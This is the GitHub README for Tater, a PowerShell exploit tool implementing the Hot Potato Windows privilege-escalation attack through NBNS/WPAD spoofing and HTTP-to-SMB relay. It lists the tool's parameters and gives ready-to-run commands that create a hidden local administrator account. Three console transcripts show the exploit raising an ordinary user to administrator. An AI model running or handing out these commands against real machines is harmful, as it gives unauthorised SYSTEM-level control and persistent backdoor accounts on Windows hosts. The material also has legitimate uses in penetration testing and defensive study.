# Tater

github.com/Kevin-Robertson/Tater

Kevin-Robertson

Kevin-Robertson/
**Tater**

Tater is a PowerShell implementation of the Hot Potato Windows Privilege Escalation exploit from @breenmachine and @foxglovesec

1 Contributor  2 Issues  416 Stars  130 Forks

Tater is a PowerShell implementation of the Hot Potato Windows Privilege Escalation exploit.

## Credit

All credit goes to @breenmachine, @foxglovesec, Google Project Zero, and anyone else that helped work out the details for this exploit.

> Potato - https://github.com/foxglovesec/Potato

## Included In

- p0wnedShell - https://github.com/Cn33liz/p0wnedShell
- PowerShell Empire - https://github.com/PowerShellEmpire/Empire
- PS>Attack - https://github.com/jaredhaight/psattack

## Functions

### Invoke-Tater

> The main Tater function.

Parameters- **IP** - Specify a specific local IP address. An IP address will be selected automatically if this parameter is not used.
- **SpooferIP** - Specify an IP address for NBNS spoofing. This is needed when using two hosts to get around an in-use port 80 on the privesc target.
- **Command** - Command to execute as SYSTEM on the localhost. Use PowerShell character escapes where necessary.
- **NBNS** - Default = Enabled: (Y/N) Enable/Disable NBNS bruteforce spoofing.
- **NBNSLimit** - Default = Enabled: (Y/N) Enable/Disable NBNS bruteforce spoofer limiting to stop NBNS spoofing while hostname is resolving correctly.
- **ExhaustUDP** - Default = Disabled: (Y/N) Enable/Disable UDP port exhaustion to force all DNS lookups to fail in order to fallback to NBNS resolution.
- **HTTPPort** - Default = 80: Specify a TCP port for the HTTP listener and redirect response.
- **Hostname** - Default = WPAD: Hostname to spoof. WPAD.DOMAIN.TLD may be required by Windows Server 2008.
- **WPADDirectHosts** - Comma separated list of hosts to list as direct in the wpad.dat file. Note that localhost is always listed as direct.
- **WPADPort** - Default = 80: Specify a proxy server port to be included in the wpad.dat file.
- **Trigger** - Default = 1: Trigger type to use in order to trigger HTTP to SMB relay. 0 = None, 1 = Windows Defender Signature Update, 2 = Windows 10 Webclient/Scheduled Task
- **TaskDelete** - Default = Enabled: (Y/N) Enable/Disable scheduled task deletion for trigger 2. If enabled, a random string will be added to the taskname to avoid failures after multiple trigger 2 runs.
- **Taskname** - Default = Tater: Scheduled task name to use with trigger 2. If you observe that Tater does not work after multiple trigger 2 runs, try changing the taskname.
- **RunTime** - Default = Unlimited: (Integer) Set the run time duration in minutes.
- **ConsoleOutput** - Default = Disabled: (Y/N) Enable/Disable real time console output. If using this option through a shell, test to ensure that it doesn't hang the shell.
- **StatusOutput** - Default = Enabled: (Y/N) Enable/Disable startup messages.
- **ShowHelp** - Default = Enabled: (Y/N) Enable/Disable the help messages at startup.
- **Tool** - Default = 0: (0,1,2) Enable/Disable features for better operation through external tools such as Metasploit's Interactive Powershell Sessions and Empire. 0 = None, 1 = Metasploit, 2 = Empire

## Stop-Tater

Function to manually stop Invoke-Tater.

## Usage- To import with Import-Module:
  Import-Module ./Tater.ps1

- To import using dot source method:
  . ./Tater.ps1

## Examples

- Basic trigger 1 example
  Invoke-Tater -Trigger 1 -Command "net user tater Winter2016 /add && net localgroup administrators tater /add"

- Basic trigger 2 example
  Invoke-Tater -Trigger 2 -Command "net user tater Winter2016 /add && net localgroup administrators tater /add"

- Two system setup to get around port 80 being in-use on the privesc target
  **WPAD System** - 192.168.10.100 - this system will just serve up a wpad.dat file that will direct HTTP traffic on the privesc target to the non-80 HTTP port
  Invoke-Tater -Trigger 0 -NBNS N -WPADPort 8080 -Command "null"

  **Privesc Target** - 192.168.10.101
  Invoke-Tater -Command "net user Tater Winter2016 /add && net localgroup administrators Tater /add" -HTTPPort 8080 -SpooferIP 192.168.10.100

## ScreenshotsWindows 7 using trigger 1 (NBNS WPAD Bruteforce + Windows Defender Signature Updates)

```
PS C:\Users\user\Desktop> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
kevin
The command completed successfully.

PS C:\Users\user\Desktop> . .\Tater.ps1
PS C:\Users\user\Desktop> Invoke-Tater -Command "net localgroup administrators user /add"
2016-01-31T22:09:19 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 10.10.2.100
Spoofing Hostname = WPAD
Windows Defender Trigger Enabled
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output

2016-01-31T22:09:19 - Waiting for incoming HTTP connection
2016-01-31T22:09:19 - Flushing DNS resolver cache
2016-01-31T22:09:19 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1
2016-01-31T22:09:20 - WPAD has been spoofed to 127.0.0.1
2016-01-31T22:09:20 - Starting Windows Defender signature update
2016-01-31T22:09:22 - HTTP request for /wpad.dat received from 127.0.0.1
2016-01-31T22:09:27 - Attempting to redirect to http://localhost/gethashes and trigger relay
2016-01-31T22:09:27 - HTTP request for http://ds.download.windowsupdate.com/v11/2/windowsupdate/redir/v6-win7sp1-wuredir.cab?1602010309 received from 127.0.0.1
2016-01-31T22:09:31 - HTTP request for /GETHASHES received from 127.0.0.1
2016-01-31T22:09:32 - HTTP to SMB relay triggered by 127.0.0.1
2016-01-31T22:09:32 - Grabbing challenge for relay from 127.0.0.1
2016-01-31T22:09:32 - Received challenge F320CFDDE9C07C49 for relay from 127.0.0.1
2016-01-31T22:09:32 - Providing challenge F320CFDDE9C07C49 for relay to 127.0.0.1
2016-01-31T22:09:33 - Sending response for \ for relay to 127.0.0.1
2016-01-31T22:09:33 - HTTP to SMB relay authentication successful for \ on 127.0.0.1
2016-01-31T22:09:33 - SMB relay service UGYPGPLRFWSIHHTKCAKQ created on 127.0.0.1
2016-01-31T22:09:33 - SMB relay command likely executed on 127.0.0.1
2016-01-31T22:09:33 - SMB relay disabled due to success
2016-01-31T22:09:33 - SMB relay service UGYPGPLRFWSIHHTKCAKQ deleted on 127.0.0.1
2016-01-31T22:09:34 - Attempting to stop HTTP listener
2016-01-31T22:09:37 - Tater was successful and has exited
PS C:\Users\user\Desktop> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
kevin
user
The command completed successfully.
```## Windows 10 using trigger 2 (WebClient Service + Scheduled Task)

```
PS C:\WINDOWS\system32> Set-ExecutionPolicy Unrestricted -Scope CurrentUser

Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
http://go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): y
PS C:\WINDOWS\system32> cd\
PS C:\> cd .\Users\test\Desktop\
PS C:\Users\test\Desktop> . .\Tater.ps1
PS C:\Users\test\Desktop> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
kevin
The command completed successfully.

PS C:\Users\test\Desktop> Invoke-Tater -Command "net localgroup administrators test /add" -trigger 2
2016-01-31T19:27:13 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 192.168.102.114
NBNS Bruteforce Spoofing Disabled
Scheduled Task Trigger Enabled
Scheduled Task = omg
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output

2016-01-31T19:27:13 - Waiting for incoming HTTP connection
2016-01-31T19:27:13 - Starting WebClient service
2016-01-31T19:27:39 - Adding scheduled task omg
2016-01-31T19:27:39 - Attempting to redirect to http://localhost/gethashes and trigger relay
2016-01-31T19:27:39 - HTTP request for /test received from 127.0.0.1
2016-01-31T19:27:43 - HTTP request for /GETHASHES received from 127.0.0.1
2016-01-31T19:27:44 - HTTP to SMB relay triggered by 127.0.0.1
2016-01-31T19:27:44 - Grabbing challenge for relay from 127.0.0.1
2016-01-31T19:27:45 - Received challenge D13E30A11DD0EB6E for relay from 127.0.0.1
2016-01-31T19:27:45 - Providing challenge D13E30A11DD0EB6E for relay to 127.0.0.1
2016-01-31T19:27:46 - Sending response for \ for relay to 127.0.0.1
2016-01-31T19:27:46 - HTTP to SMB relay authentication successful for \ on 127.0.0.1
2016-01-31T19:27:46 - SMB relay service TJEGTQXTSEDRBIHCTOCD created on 127.0.0.1
2016-01-31T19:27:46 - SMB relay command likely executed on 127.0.0.1
2016-01-31T19:27:46 - SMB relay disabled due to success
2016-01-31T19:27:46 - SMB relay service TJEGTQXTSEDRBIHCTOCD deleted on 127.0.0.1
2016-01-31T19:27:47 - Attempting to stop HTTP listener
2016-01-31T19:27:50 - Tater was successful and has exited
PS C:\Users\test\Desktop> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
kevin
test
The command completed successfully.
```Windows 7 using trigger 1 and UDP port exhaustion

```
Windows PowerShell
PS C:\Users\kevin\Desktop> Invoke-Tater -Command "net user tater Winter2016 /add && net localgroup administrators tater
/add" -exhaustudp y
2016-01-31T22:37:07 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 10.10.2.103
Spoofing Hostname = WPAD
UDP Port Exhaustion Enabled
Windows Defender Trigger Enabled
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output

2016-01-31T22:37:07 - Waiting for incoming HTTP connection
2016-01-31T22:37:07 - Trying to exhaust UDP source ports so DNS lookups will fail
2016-01-31T22:37:07 - Couldn't bind to UDP port 123
2016-01-31T22:37:07 - Couldn't bind to UDP port 500
2016-01-31T22:37:08 - Couldn't bind to UDP port 3702
2016-01-31T22:37:08 - Couldn't bind to UDP port 4500
2016-01-31T22:37:20 - Couldn't bind to UDP port 58671
2016-01-31T22:37:20 - Couldn't bind to UDP port 58695
2016-01-31T22:37:22 - Flushing DNS resolver cache
2016-01-31T22:37:24 - DNS lookup failed so UDP exhaustion worked
2016-01-31T22:37:26 - Flushing DNS resolver cache
2016-01-31T22:37:26 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1
2016-01-31T22:37:27 - WPAD has been spoofed to 127.0.0.1
2016-01-31T22:37:27 - Starting Windows Defender signature update
2016-01-31T22:37:32 - HTTP request for /wpad.dat received from 127.0.0.1
2016-01-31T22:37:36 - Attempting to redirect to http://localhost/gethashes and trigger relay
2016-01-31T22:37:36 - HTTP request for http://ds.download.windowsupdate.com/v11/2/windowsupdate/redir/v6-win7sp1-wuredi
r.cab?1602010337 received from 127.0.0.1
2016-01-31T22:37:40 - HTTP request for /GETHASHES received from 127.0.0.1
2016-01-31T22:37:41 - HTTP to SMB relay triggered by 127.0.0.1
2016-01-31T22:37:41 - Grabbing challenge for relay from 127.0.0.1
2016-01-31T22:37:41 - Received challenge F1C74EC7D9A710FA for relay from 127.0.0.1
2016-01-31T22:37:41 - Providing challenge F1C74EC7D9A710FA for relay to 127.0.0.1
2016-01-31T22:37:42 - Sending response for \ for relay to 127.0.0.1
2016-01-31T22:37:42 - HTTP to SMB relay authentication successful for \ on 127.0.0.1
2016-01-31T22:37:42 - SMB relay service IPCBNHPFOXSUNEYSBFFS created on 127.0.0.1
2016-01-31T22:37:43 - SMB relay command likely executed on 127.0.0.1
2016-01-31T22:37:43 - SMB relay disabled due to success
2016-01-31T22:37:43 - SMB relay service IPCBNHPFOXSUNEYSBFFS deleted on 127.0.0.1
2016-01-31T22:37:44 - Attempting to stop HTTP listener
2016-01-31T22:37:47 - Tater was successful and has exited
```